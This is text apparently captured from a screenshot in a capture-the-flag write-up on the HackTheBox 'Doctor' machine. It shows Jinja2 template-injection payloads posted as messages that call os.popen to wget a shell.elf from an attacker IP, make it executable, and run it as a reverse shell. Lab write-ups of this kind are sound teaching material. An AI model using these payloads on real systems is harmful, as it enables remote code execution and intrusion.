 doctors.htb/home
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
aa
{{url_for.__globals__.os.popen("wget http://10.10.15.51
/shell.elf").read()}}
download shell from attack
aa
{{url_for.__globals__.os.popen("chmod +x shell.elf").read()}}
Make it executable
aa
{{url_for.__globals__.os.popen("./shell.elf").read()}}
Execute reverse shell
1